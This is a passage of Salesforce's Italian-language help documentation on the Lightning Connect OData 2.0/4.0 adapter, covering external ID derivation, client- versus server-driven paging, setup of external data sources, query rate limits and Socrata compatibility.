- **•** Solo per uso interno, Salesforce memorizza il valore ID esterno di ogni riga che viene recuperata dal sistema esterno.Questo comportamento non si applica agli oggetti esterni che sono associati a fonti di dati esterne con elevati volumi di dati.

Questa visualizzazione elenco per l'oggetto esterno Order\_Detail visualizza i valori ID esterno.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Ogni valore ID esterno viene derivato in base alla chiave entità definita nel documento metadati del servizio OData del servizio dati remoto (produttore OData). La chiave entità è costituita da un sottoinsieme di proprietà del tipo di entità.

Questo estratto da un documento metadati del servizio OData mostra che i valori ID esterno per l'oggetto esterno Order\_Detail vengono derivati dalle proprietà OrderID e ProductID.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
   <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
Questa pagina dei dettagli del record visualizza i campi OrderID e ProductID. I valori dei campi vengono combinati in modo da creare il valore del campo standard ID esterno.



#### <span id="page-4924-0"></span>VEDERE ANCHE:

### [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

## Paging gestito dal client e paging gestito dal server per Lightning Connect (adattatore OData 2.0)

Spesso le query di Lightning Connect sui dati esterni generano grandi insiemi di risultati che vengono suddivisi in pagine o batch più piccoli. Si può decidere di fare in modo che il comportamento del paging venga controllato dal sistema esterno (gestito dal server) o dall'adattatore OData 2.0 per Lightning Connect (gestito dal client).

Per impostazione predefinita, l'adattatore OData 2.0 per Lightning Connect utilizza il paging gestito dal client. In particolare, le richieste OData utilizzano le opzioni di query di sistema \$top e \$skip per eseguire il paging nell'insieme di risultati.

Con il paging gestito dal server, il sistema esterno determina le dimensioni di pagina e i limiti di batch. Mediante le impostazioni del paging del sistema esterno è possibile ottimizzare le prestazioni del sistema e i tempi di caricamento degli oggetti esterni nell'organizzazione. Inoltre, l'insieme di dati esterni può cambiare mentre gli utenti della piattaforma Force.com eseguono il paging nell'insieme di risultati. Normalmente il paging gestito dal server adegua i limiti di batch in modo da soddisfare i requisiti variabili degli insiemi di dati in modo più efficace rispetto al paging gestito dal client.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Il campo Paginazione guidata dal server della fonte di dati esterna specifica se il paging deve essere gestito dal client o dal server. Se si abilita il paging gestito dal server su una fonte di dati esterna, il sistema esterno ignora eventuali limiti di batch o dimensioni di pagina specificati nelle query. Tuttavia, i limiti per l'adattatore OData 2.0 per Lightning Connect vengono comunque applicati.

### VEDERE ANCHE:

[Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4926-0) [Limiti generali per Lightning Connect \(adattatore OData 2.0\)](#page-4913-1) [Opzioni delle stringhe di query OData 2.0](#page-4935-0)

## <span id="page-4925-0"></span>Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect

# AUTORIZZAZIONI UTENTE



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Consentire agli utenti di visualizzare e cercare i dati archiviati all'esterno dell'organizzazione Salesforce, ad esempio ai dati in un sistema ERP di pianificazione delle risorse.

L'impostazione di Lightning Connect con un adattatore OData 2.0 o 4.0 si articola nelle seguenti fasi generali.

**1.** [Definire una fonte di dati esterna di tipo](#page-4926-0) Lightning Connect: OData 2.0 o Lightning Connect: OData 4.0.

Se il sistema esterno ospita più servizi, creare una fonte di dati esterna per l'endpoint di ogni servizio. Ogni endpoint di servizio punta all'URL principale di un servizio OData e può esporre raccolte di entità. Ad esempio, è possibile creare una fonte di dati esterna separata per ciascuno degli endpoint di servizio.

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc
- **2.** [Creare gli oggetti esterni.](#page-4948-0)

Eseguire questa operazione soltanto se non si esegue la sincronizzazione per creare automaticamente gli oggetti esterni. Creare un oggetto esterno per ogni tabella di dati esterna alla quale si desidera accedere dalla propria organizzazione Salesforce.

**3.** [Creare contenuti della guida in linea per gli oggetti esterni.](#page-3963-0)

Creare pagine Visualforce per descrivere i dati esterni. Quando gli utenti fanno clic su **Guida per questa pagina** in un oggetto esterno, viene visualizzato il contenuto della guida personalizzata. Tenere presente che gli utenti non troveranno informazioni in merito ai dati esterni nella Guida di Salesforce.

**4.** [Aggiungere campi personalizzati e relazioni con gli oggetti esterni.](#page-4046-0)

Creare le relazioni tra gli oggetti. Se non è stata eseguita la sincronizzazione per creare automaticamente gli oggetti esterni e i relativi campi, creare un campo personalizzato per ogni colonna della tabella esterna a cui si desidera accedere dalla propria organizzazione Salesforce.

**5.** [Abilitare l'accesso degli utenti agli oggetti esterni.](#page-488-0)

Concedere le autorizzazioni oggetto tramite gli insiemi di autorizzazioni o i profili.

**6.** [Abilitare l'accesso degli utenti ai campi degli oggetti esterni.](#page-527-0)

Concedere le autorizzazioni campo tramite gli insiemi di autorizzazioni o i profili.

- **7.** Se la fonte di dati esterna utilizza l'autenticazione Per utente:
	- **a.** [Consentire agli utenti di autenticarsi nel sistema esterno.](#page-4950-0)

Concedere agli utenti l'accesso alle impostazioni di autenticazione per la fonte di dati esterna attraverso gli insiemi di autorizzazioni o i profili.

**b.** [Specificare le impostazioni di autenticazione di ogni utente.](#page-4951-0)

Questa operazione può essere eseguita dall'amministratore o dagli utenti.

Suggerimento: Descrivere agli utenti come configurare le impostazioni di autenticazione per i sistemi esterni. Assicurarsi che sappiano quali credenziali immettere per ogni sistema esterno. Se si utilizza OAuth 2.0, controllare che nel flusso OAuth non siano presenti prompt o reindirizzamenti ambigui e informare gli utenti secondo necessità. I flussi OAuth variano a seconda del sistema esterno, del provider di autenticazione e degli ambiti specificati.

## VEDERE ANCHE:

[Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) Guida per lo sviluppatore: [Guida per lo sviluppatore Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relazioni oggetto esterno](#page-4953-0)

<span id="page-4926-0"></span>Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect

È possibile connettere l'organizzazione Salesforce ai dati memorizzati in un sistema esterno come SAP® NetWeaver Gateway, Microsoft Dynamics® NAV o IBM WebSphere® .

# Nota:

- **•** I dati esterni devono essere esposti da un servizio che utilizza il protocollo OData (Open Data) versione 2.0 o 4.0. Tale servizio viene definito produttore OData.
- **•** L'URL del produttore OData deve essere accessibile per i server di applicazioni Salesforce tramite Internet. È possibile consentire l'accesso creando un elenco degli indirizzi IP dei server Salesforce autorizzati sul firewall della rete aziendale o impostando un gateway XML di proxy inverso.
- **•** L'entità della personalizzazione della visibilità dei dati dipende dal sistema esterno. Consultare la documentazione del sistema esterno per stabilire le impostazioni ottimali per l'integrazione con Salesforce.
- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuova fonte di dati esterna** o su **Modifica** per modificare una fonte di dati esterna esistente.
- **3.** Compilare i campi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare fonti di dati esterne:

**•** "Personalizza applicazione"







- **4.** Selezionare il protocollo di autenticazione.
	- **•** Se si seleziona **Autenticazione password**, immettere nome utente e password per l'accesso al sistema esterno.
	- **•** Se si seleziona **OAuth 2.0**, compilare i seguenti campi.



- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Convalida e sincronizza** e verificare che la connessione sia stabilita correttamente.
- **7.** Se si desidera, selezionare le tabelle e fare clic su **Sincronizza** per effettuare le seguenti operazioni per ogni tabella selezionata.
	- **•** Creare automaticamente un oggetto esterno Salesforce.
	- **•** Creare automaticamente un campo personalizzato per ogni colonna della tabella compatibile con un tipo di campo di metadati Salesforce.
	- Nota: prima di procedere alla sincronizzazione, assicurarsi di avere compreso le considerazioni descritte in questi argomenti.
		- **•** [Considerazioni sulla sincronizzazione per Lightning Connect Tutti gli adattatori](#page-4898-0) a pagina 4893

**•** [Considerazioni sulla sincronizzazione per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4900-0) a pagina 4895

In alternativa si può decidere di creare manualmente gli oggetti esterni e i campi personalizzati per la mappatura ai dati esterni. In questo modo sarà possibile personalizzare i nomi degli oggetti esterni, decidere per quali colonne della tabella creare campi personalizzati e modificare i nomi dei campi personalizzati. Tuttavia, questo approccio richiede più tempo e la manutenzione manuale.

### VEDERE ANCHE:

[Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4925-0) [Memorizzazione delle impostazioni di autenticazione per i sistemi esterni](#page-4951-0) [Opzioni delle stringhe di query OData 2.0](#page-4935-0) [Mappatura di tipi OData](#page-4934-0)

# <span id="page-4930-0"></span>Considerazioni sugli adattatori OData 2.0 e 4.0 per Lightning Connect

Questa sezione descrive i comportamenti, le limitazioni e i consigli relativi all'utilizzo dell'adattatore OData 2.0 o 4.0 per Lightning Connect.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

### IN QUESTA SEZIONE:

#### [Considerazioni sul produttore OData per Lightning Connect \(adattatore OData 2.0\)](#page-4931-0)

Di seguito sono riportati i limiti e le raccomandazioni relativi al servizio dati remoto che espone i dati esterni all'organizzazione Salesforce.

### [Considerazioni sui limiti di traffico delle query OData per Lightning Connect \(adattatore OData](#page-4932-0) [2.0\)](#page-4932-0)

Un oggetto esterno fa riferimento ai dati archiviati all'esterno di Salesforce. L'accesso a un oggetto esterno implica una query al sistema esterno associato. Salesforce applica limiti di traffico per queste query.

### Considerazioni su Socrata™ [per Lightning Connect \(adattatore OData 2.0\)](#page-4933-1)

Socrata Open Data Protocol™ è comunemente utilizzato per i dati relativi alla sanità e per la collaborazione tra gli enti governativi e i cittadini. Lightning Connect è in grado di accedere ai dati dagli endpoint supportati dal portale Open Data Socrata. Per soddisfare i requisiti specifici di Socrata, impostare il campo Compatibilità speciale della fonte di dati esterna su Socrata.

## VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## Disponibile in: **Developer Edition**

<span id="page-4931-0"></span>Considerazioni sul produttore OData per Lightning Connect (adattatore OData 2.0)

Di seguito sono riportati i limiti e le raccomandazioni relativi al servizio dati remoto che espone i dati esterni all'organizzazione Salesforce.

- **•** Convalidare il produttore OData utilizzando lo strumento di convalida del servizio di protocollo OData disponibile in [services.odata.org/validation](http://services.odata.org/validation). In questo modo l'implementazione viene verificata a fronte della specifica OData e vengono identificati potenziali problemi.
- **•** Per ottimizzare le prestazioni delle connessioni a larghezza di banda limitata, impostare il produttore OData in modo che riceva i dati nel formato di compressione gzip. Nella definizione della fonte di dati esterna in Salesforce, selezionare Richieste di compressione. È anche possibile impostare il produttore OData per l'invio di dati compressi in formato gzip a Salesforce, che accetta automaticamente le risposte gzip.
- **•** Per impostazione predefinita, Salesforce invia ogni richiesta OData con l'opzione di query di sistema \$inlinecount=allpages. La risposta include quindi il conteggio totale delle righe dell'insieme di risultati.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Alcuni sistemi esterni non supportano l'opzione di query di sistema \$inlinecount=allpages. Se si riceve un messaggio di errore o un avviso di tempi lunghi di caricamento quando si tenta di accedere ai dati, deselezionare Conteggi righe richiesta nella fonte di dati esterna. In questo caso, tuttavia, la fonte di dati esterna e gli oggetti esterni associati ad essa non supporteranno la funzione di aggregazione SOQL COUNT(), che richiede il conteggio delle righe totali. Per maggiori informazioni sulle convenzioni URI di OData, visitare il sito [www.odata.org](http://www.odata.org).

**•** Configurare il produttore OData in modo che utilizzi un formato di pagina abbastanza grande da evitare un numero eccessivo di "round trip" (andata e ritorno dal server). L'esecuzione di una query su un insieme di dati di volume considerevole utilizzando una pagina di piccole dimensioni può richiedere molto tempo a causa della latenza di rete. Il caricamento delle pagine Salesforce che visualizzano dati esterni può richiedere molto tempo.

Ad esempio, se i risultati della query includono 100 record e la pagina ne può contenere soltanto 5, saranno necessari 20 round trip per recuperare i risultati della query. Se la latenza di rete è di 100 ms per round trip, saranno necessari due secondi (20 × 100 ms) per recuperare i risultati.

Al contrario, se la pagina può contenere 20 record, basteranno solo 5 round trip per recuperare i 100 record. Con la stessa latenza di rete di 100 ms per round trip, è necessario mezzo secondo ( $5 \times 100$  ms) per recuperare i risultati.

**•** È possibile sincronizzare solo i tipi di dati primitivi. Per un elenco dei tipi OData supportati, vedere "Mappatura di tipi OData" nella Guida di Salesforce.

## VEDERE ANCHE:

[Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0) [Opzioni delle stringhe di query OData 2.0](#page-4935-0) [Mappatura di tipi OData](#page-4934-0)
Considerazioni sui limiti di traffico delle query OData per Lightning Connect (adattatore OData 2.0)

Un oggetto esterno fa riferimento ai dati archiviati all'esterno di Salesforce. L'accesso a un oggetto esterno implica una query al sistema esterno associato. Salesforce applica limiti di traffico per queste query.

I limiti per un'organizzazione sono:

- **•** 10.000 query OData all'ora per le versioni Enterprise Edition, Performance Edition e Unlimited Edition. Limiti superiori sono disponibili su richiesta.
- **•** 1.000 query OData all'ora per la versione Developer Edition.

Salesforce invia una query OData al sistema esterno quando:

- **•** Un utente fa clic sulla scheda di un oggetto esterno per ottenere la visualizzazione elenco.
- **•** Un utente visualizza la pagina dei dettagli di un record di un oggetto esterno.
- **•** Un utente visualizza la pagina dei dettagli dei record di un oggetto controllante che visualizza un elenco correlato di record di oggetti esterni controllati.
- **•** Un utente esegue una ricerca globale in Salesforce o Salesforce1.
- **•** Viene eseguita una query su un oggetto esterno tramite i flussi, le API, Apex, SOQL o SOSL.
- **•** Un utente crea, modifica o elimina un record di un oggetto esterno (questo non vale per l'adattatore Salesforce).

Se gli utenti o le applicazioni riscontrano errori nei limiti di traffico per le query OData, provare una o più operazioni tra quelle indicate di seguito.

- **•** Selezionare Volume di dati elevato nella definizione della fonte di dati esterna. In questo modo viene ignorata la maggior parte dei limiti di traffico. Tuttavia, gli oggetti esterni associati a fonti di dati esterne con volumi elevati di dati non sono disponibili in Salesforce1 e non supportano i feed dei record.
- **•** Eseguire meno query SOQL e SOSL.
- **•** Se si utilizza codice Apex che chiama il sistema esterno, modificare tale codice in modo che memorizzi nella cache i dati esterni a cui si accede di frequente e che cambiano di rado.
- **•** Per richiedere un limite più alto, rivolgersi a Salesforce.

### VEDERE ANCHE:

[Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0) [Considerazioni sugli adattatori OData 2.0 e 4.0 per Lightning Connect](#page-4930-0) [Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4925-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

## Considerazioni su Socrata™ per Lightning Connect (adattatore OData 2.0)

Socrata Open Data Protocol™ è comunemente utilizzato per i dati relativi alla sanità e per la collaborazione tra gli enti governativi e i cittadini. Lightning Connect è in grado di accedere ai dati dagli endpoint supportati dal portale Open Data Socrata. Per soddisfare i requisiti specifici di Socrata, impostare il campo Compatibilità speciale della fonte di dati esterna su Socrata.

Socrata non supporta la colonna dell'identificatore di riga ( id) nelle clausole \$select o \$orderby nelle query OData. Quando si seleziona Socrata nel campo Compatibilità speciale:

- Le query OData non includono la colonna id nelle clausole \$select.
- **•** Se una colonna \_id viene sincronizzata da un endpoint Socrata, il campo personalizzato risultante nell'oggetto esterno non potrà essere ordinato.
- **•** Se si definisce manualmente un campo personalizzato di un oggetto esterno con \_id come Nome colonna esterna, assicurarsi di selezionare l'attributo Ordinamento disabilitato per tale campo personalizzato.

Se si modifica il campo Compatibilità speciale su una fonte di dati esterna, si consiglia di risincronizzare i relativi oggetti esterni. In alternativa, è possibile verificare se le query o l'accesso degli utenti agli oggetti esterni generano errori e risincronizzare solo gli oggetti esterni problematici.

### VEDERE ANCHE:

<span id="page-4933-0"></span>[Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4926-0) [Considerazioni sugli adattatori OData 2.0 e 4.0 per Lightning Connect](#page-4930-0)

### Riferimento OData per Lightning Connect (adattatore OData 2.0)

Informazioni sull'implementazione Salesforce di Open Data Protocol (OData) per l'accesso ai sistemi esterni con Lightning Connect.

### IN QUESTA SEZIONE:

### [Mappatura di tipi OData](#page-4934-0)

Lightning Connect mappa i tipi OData ai tipi di campi metadati di Salesforce durante la sincronizzazione dei metadati e la conversione dei valori tra Salesforce e i sistemi esterni.

#### [Opzioni delle stringhe di query OData 2.0](#page-4935-0)

L'adattatore OData 2.0 per Lightning Connect utilizza un sottoinsieme di funzioni di sistema OData 2.0 e costrutti di espressioni filtro per eseguire query sui sistemi esterni.

VEDERE ANCHE:

[Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

### <span id="page-4934-0"></span>Mappatura di tipi OData

